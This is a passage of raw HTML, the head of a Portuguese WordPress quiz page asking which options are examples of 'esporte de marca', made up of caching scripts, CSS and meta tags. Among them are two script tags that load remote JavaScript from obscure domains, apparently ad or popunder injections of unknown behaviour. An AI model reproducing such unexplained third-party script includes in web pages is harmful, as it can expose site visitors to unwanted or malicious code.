

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abrambrasil.com/esportes-individuais/questao-sao-exemplos-de-esporte-de-marca-todas-as-opcoes-abaixo-exceto-2.html
body_size: 17667
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <script>
  if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}
  </script>
  <script>
  class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let i;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",i=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")&&this._isValidScriptType(i)?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}_isValidScriptType(e){return!e||""===e||"string"==typeof e&&["text/javascript","text/x-javascript","text/ecmascript","text/jscript","application/javascript","application/x-javascript","application/ecmascript","application/jscript","module"].includes(e.toLowerCase())}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript;n||console.error("WPRocket unable to document.write this: "+t);const i=document.createRange(),r=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const o=document.createDocumentFragment();i.setStart(o,0),o.appendChild(i.createContextualFragment(t)),r.insertBefore(o,a)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Questão: São exemplos de esporte de marca todas as opções abaixo exceto? - No alvo</title>
  <style id="rocket-critical-css">
  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}button,input{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.alignleft{display:block;margin:20px auto}@media (min-width:576px){.alignleft{float:left;margin:0 45px 15px 0}}h1,h2{font-family:inherit;font-weight:700;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}h2{font-size:1.3em}@media (min-width:768px){h2{font-size:1.4em}}@media (min-width:992px){h2{font-size:1.5em}}h2{margin-top:25px;margin-bottom:10px}p{margin:0 0 10px}.container{margin:0 auto}@media (min-width:992px){.container{width:975px}}@media (min-width:1200px){.container{width:1170px}}.site-header{position:relative;background:#fff;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.1);box-shadow:0 3px 5px rgba(0,0,0,.1)}.site-header:after,.site-header:before{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:70px;border:none;-webkit-box-shadow:none;box-shadow:none}}.site-header-inner{position:relative;padding-left:20px;padding-right:20px;display:-webkit-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.site-header-inner:after,.site-header-inner:before{content:" ";display:table;line-height:0}.site-header-inner:after{clear:both}@media (min-width:992px){.site-header-inner{padding-left:40px;padding-right:40px;-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.site-content{position:relative;display:block;padding:30px 0;background:#fff}@media (min-width:992px){.site-content{margin-top:0}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:26px;right:20px;width:38px;height:28px;padding-top:8px;border-top:4px solid #5a80b1;border-bottom:4px solid #5a80b1}@media (min-width:992px){.mob-hamburger{display:none}}.mob-hamburger span{display:block;height:4px;background:#5a80b1}.site-branding{float:left;padding:20px 80px 20px 0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}@media (min-width:992px){.site-branding{padding-right:20px}}.site-logotype{float:left;margin-right:10px}@media (min-width:576px){.site-logotype{margin-right:20px}}.site-logotype img{max-width:80px;max-height:80px}@media (min-width:576px){.site-logotype img{max-width:300px;max-height:100px}}.site-branding-container{overflow:hidden;padding-left:1px}.site-title{font-size:18px;color:#5a80b1;margin:0;line-height:1.1;font-weight:900}@media (min-width:992px){.site-title{white-space:nowrap}}.site-title a{color:#5a80b1;text-decoration:none}.site-description{color:#666;margin:0}.mob-search{display:none}.top-menu{display:none;float:right;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;text-align:right}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li{display:inline-block;margin:.5em 1em}.top-menu ul li a{font-size:.95em}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;white-space:nowrap}.main-navigation{position:relative;display:none;background:#5a80b1}@media (min-width:992px){.main-navigation .main-navigation-inner{padding:0 40px}}@media (min-width:992px){.main-navigation{display:block}}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block;border-bottom:1px solid rgba(255,255,255,.2)}@media (min-width:992px){.main-navigation ul li{float:left}}.main-navigation ul li a{display:block;padding:15px 20px;color:#fff;text-decoration:none}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left;padding:18px 20px}}.main-navigation ul .only-hamburger{display:block}@media (min-width:992px){.main-navigation ul .only-hamburger{display:none}}.entry-title{font-size:18px;margin:0 0 15px;font-weight:700;line-height:1.1}@media (min-width:576px){.entry-title{font-size:26px}}@media (min-width:768px){.entry-title{font-size:30px;margin-bottom:20px}}.entry-meta{font-size:85%;color:#999;margin-bottom:14px;line-height:1.7}.entry-meta:after,.entry-meta:before{content:" ";display:table;line-height:0}.entry-meta:after{clear:both}@media (min-width:576px){.entry-meta{margin-bottom:20px}}.page-separator{margin:0 0 30px -20px;height:2px;background:#5a80b1}@media (min-width:1200px){.page-separator{margin-left:-40px}}.entry-content h2{margin:1.5em 0 .5em;word-wrap:break-word}.entry-content p{margin-bottom:25px}.entry-content ol{margin:1.7em 0 1.8em 1em;padding:0;list-style:none}.entry-content ol li{padding-left:40px;margin:.7em 0}.entry-content{padding-left:0;word-wrap:break-word}@media (min-width:768px){.entry-content{padding-left:30px}}.entry-content:after{content:'';display:block;clear:both}.table-of-contents{background:#f3f4f4;margin-bottom:30px}@media (min-width:768px){.table-of-contents{margin-left:-30px}}.table-of-contents__header{padding:15px 30px;font-weight:700}.table-of-contents__hide:after{content:"\f106";font:normal normal normal 14px/1 FontAwesome;margin-left:12px}.table-of-contents__list{margin-top:0}.table-of-contents__list .level-1 a{border-bottom:1px solid rgba(0,0,0,.1)}.table-of-contents ol{counter-reset:point;margin:0 30px 0;padding-bottom:15px}.table-of-contents ol li{padding-left:0}.table-of-contents ol li:before{content:counter(point) ". ";counter-increment:point 1;position:relative;top:auto;left:auto;width:auto;height:auto;border:none;opacity:.5;margin-right:5px;margin-left:0}.table-of-contents ol .level-1{counter-reset:sublist}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget_search{padding:0;border:none}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__body{overflow:hidden;line-height:1.2}.widget-article--compact .widget-article__title{font-size:15px}.scrolltop{opacity:.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:20px;border:none;background:rgba(0,0,0,.2);outline:0;z-index:500;-webkit-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;-webkit-border-radius:4px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:1px;right:1px;width:35px;bottom:1px;background:0 0;border:none;opacity:.5;filter:"alpha(opacity=50)"}.search-form__submit:after{content:"\f002";font:normal normal normal 14px/1 FontAwesome;color:#000}
  </style>
  <link rel="canonical" href="/bez-rubriki/questao-sao-exemplos-de-esporte-de-marca-todas-as-opcoes-abaixo-exceto-2.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Questão: São exemplos de esporte de marca todas as opções abaixo exceto?">
  <meta property="og:description" content="São exemplos de esportes de marca todas as opções abaixo exceto? São exemplos de esporte de marca todas as opções abaixo, exceto: A) Salto duplo carpado. B) Salto...">
  <meta property="og:url" content="https://abrambrasil.com/bez-rubriki/questao-sao-exemplos-de-esporte-de-marca-todas-as-opcoes-abaixo-exceto-2.html">
  <meta property="og:site_name" content="No alvo">
  <meta property="article:published_time" content="2021-06-15T09:37:33+00:00">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Questão: São exemplos de esporte de marca todas as opções abaixo exceto?">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="SVadmin">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="3 minutes">
  <link rel='preload' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link data-minify="1" rel='preload' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <link rel='preload' href='/wp-content/themes/root_child/style.css' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all'>
  <style id='rocket-lazyload-inline-css' type='text/css'>
  .rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
  </style>
  <script type="rocketlazyloadscript" src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script type="text/javascript" src="https://clickmatters.biz/?pu=gu2dayjsgy5ha3ddf4zdqmjz" async></script>
  <script type="rocketlazyloadscript" charset="utf-8" async src="https://www.takiparkrb.site/nat/o1tGpg_i.js"></script>
  <script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FR9YFBPTZX');
  </script>
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }@media (max-width: 991px) { .widget-area {display: block; float: none !important; padding: 15px 20px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #5a80b1;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #405a6b;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #fe7058;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2021/06/cropped-logo-2-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2021/06/cropped-logo-2-180x180.png">
  <meta name="msapplication-TileImage" content="https://abrambrasil.com/wp-content/uploads/2021/06/cropped-logo-2-270x270.png">
  <style type="text/css" id="wp-custom-css">
                        @media (min-width: 576px) {
        .alignleft {
    float: left;
    margin: 0 20px 15px 0;
        }
        .alignright {
    float: right;
    margin: 0 0 15px 20px;
        }
  }


  @media (min-width: 1200px) {
        .widget-area {
    width: 330px;
    padding-right: 30px;
        }
        .content-area {
    width: 810px;
    padding-left: 25px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    margin-left: -45px;
        }
        .page-separator {
    margin-left: -25px;
        }
  }

  @media (min-width: 768px) {
        .entry-content {
    padding-left: 20px;
        }
        .entry-content blockquote.warning, .entry-content blockquote.info, .entry-content blockquote.danger, .entry-content blockquote.check, .entry-content blockquote.quote {
    padding: 20px 20px 20px 60px;
        }
        .entry-content .table-of-contents {
    margin-left: -20px;
        }
        .entry-content .table-of-contents__header {
    padding: 15px 20px;
    font-weight: bold;
        }
        .entry-content .table-of-contents ol {
    margin: 0 20px 0;
    padding-bottom: 15px;
        }
        .b-related__items {
    margin-left: -25px;
        }
  }
  @media (min-width: 992px) {
        .posts-container--two-columns, .b-related__items {
    margin-left: -25px;
        }
  }


  </style><noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script type="rocketlazyloadscript">
  /*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
  (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
  var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
  return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
  if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
  setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
  var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
  if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
  else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
  </script>
  <style>
  .u96abd2b274dafd4e9c4252be1eb5b1da , .u96abd2b274dafd4e9c4252be1eb5b1da .postImageUrl , .u96abd2b274dafd4e9c4252be1eb5b1da .centered-text-area { min-height: 80px; position: relative; } .u96abd2b274dafd4e9c4252be1eb5b1da , .u96abd2b274dafd4e9c4252be1eb5b1da:hover , .u96abd2b274dafd4e9c4252be1eb5b1da:visited , .u96abd2b274dafd4e9c4252be1eb5b1da:active { border:0!important; } .u96abd2b274dafd4e9c4252be1eb5b1da .clearfix:after { content: ""; display: table; clear: both; } .u96abd2b274dafd4e9c4252be1eb5b1da { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u96abd2b274dafd4e9c4252be1eb5b1da:active , .u96abd2b274dafd4e9c4252be1eb5b1da:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .u96abd2b274dafd4e9c4252be1eb5b1da .centered-text-area { width: 100%; position: relative; } .u96abd2b274dafd4e9c4252be1eb5b1da .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u96abd2b274dafd4e9c4252be1eb5b1da .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u96abd2b274dafd4e9c4252be1eb5b1da .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u96abd2b274dafd4e9c4252be1eb5b1da:hover .ctaButton { background-color: #F39C12!important; } .u96abd2b274dafd4e9c4252be1eb5b1da .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u96abd2b274dafd4e9c4252be1eb5b1da .u96abd2b274dafd4e9c4252be1eb5b1da-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u96abd2b274dafd4e9c4252be1eb5b1da:after { content: ""; display: block; clear: both; } 
  </style>
  <style>
  .ub73adb1f9d4e7d0d5de57579486ce6b0 , .ub73adb1f9d4e7d0d5de57579486ce6b0 .postImageUrl , .ub73adb1f9d4e7d0d5de57579486ce6b0 .centered-text-area { min-height: 80px; position: relative; } .ub73adb1f9d4e7d0d5de57579486ce6b0 , .ub73adb1f9d4e7d0d5de57579486ce6b0:hover , .ub73adb1f9d4e7d0d5de57579486ce6b0:visited , .ub73adb1f9d4e7d0d5de57579486ce6b0:active { border:0!important; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .clearfix:after { content: ""; display: table; clear: both; } .ub73adb1f9d4e7d0d5de57579486ce6b0 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #1ABC9C; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .ub73adb1f9d4e7d0d5de57579486ce6b0:active , .ub73adb1f9d4e7d0d5de57579486ce6b0:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #F1C40F; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .centered-text-area { width: 100%; position: relative; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .postTitle { color: #141414; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .ctaButton { background-color: #16A085!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub73adb1f9d4e7d0d5de57579486ce6b0:hover .ctaButton { background-color: #F39C12!important; } .ub73adb1f9d4e7d0d5de57579486ce6b0 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } 